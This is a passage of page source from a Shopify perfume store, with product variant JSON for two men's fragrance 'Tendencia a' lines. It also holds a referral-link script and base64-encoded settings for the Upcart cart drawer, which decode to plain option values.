cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535982944482,"product_id":8113188569314,"position":9,"created_at":"2025-08-14T09:32:25-04:00","updated_at":"2025-08-14T09:32:27-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347","variant_ids":[46765973635298]},"available":true,"name":"Tendencia a CLe Male Elixir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364529041634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","options":["Presentación"],"media":[{"alt":null,"id":34882823487714,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","width":3000},{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814640354,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814607586,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814574818,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814542050,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814509282,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","width":3000},{"alt":null,"id":36364529041634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eLe Male Elixir\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJean Paul Gaultier\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Ámbar Fougère para Hombres.\u003c\/span\u003e\u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "product",
      product: {"id":5961854648470,"title":"Tendencia a CDrakkar Noir","handle":"en-tendencia-a-drakkar-nair","description":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP119123541\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDrakkar Noir \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e de  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGuy Laroche \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Aromática Fougère para Hombres \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-12-01T12:21:44-05:00","created_at":"2020-12-01T12:21:44-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Guv Larache","Hombres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":149900,"compare_at_price_min":149900,"compare_at_price_max":149900,"compare_at_price_varies":false,"variants":[{"id":37194880712854,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415281471714,"product_id":5961854648470,"position":1,"created_at":"2024-10-29T10:17:00-04:00","updated_at":"2024-10-29T10:17:02-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","variant_ids":[37194880712854]},"available":true,"name":"Tendencia a CDrakkar Noir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37194880745622,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792873186,"product_id":5961854648470,"position":8,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","variant_ids":[37194880745622]},"available":true,"name":"Tendencia a CDrakkar Noir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735661794,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793135330,"product_id":5961854648470,"position":7,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","variant_ids":[42085735661794]},"available":true,"name":"Tendencia a CDrakkar Noir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735694562,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793102562,"product_id":5961854648470,"position":6,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","variant_ids":[42085735694562]},"available":true,"name":"Tendencia a CDrakkar Noir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735727330,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792905954,"product_id":5961854648470,"position":3,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","variant_ids":[42085735727330]},"available":true,"name":"Tendencia a CDrakkar Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44212262174946,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792971490,"product_id":5961854648470,"position":4,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","variant_ids":[44212262174946]},"available":true,"name":"Tendencia a CDrakkar Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44838446006498,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792938722,"product_id":5961854648470,"position":2,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","variant_ids":[44838446006498]},"available":true,"name":"Tendencia a CDrakkar Noir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767193424098,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548246466786,"product_id":5961854648470,"position":9,"created_at":"2025-08-14T20:22:53-04:00","updated_at":"2025-08-14T20:22:55-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","variant_ids":[46767193424098]},"available":true,"name":"Tendencia a CDrakkar Noir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","options":["Presentación"],"media":[{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","width":3000},{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518119138,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP119123541\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDrakkar Noir \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e de  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGuy Laroche \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Aromática Fougère para Hombres \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"},
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
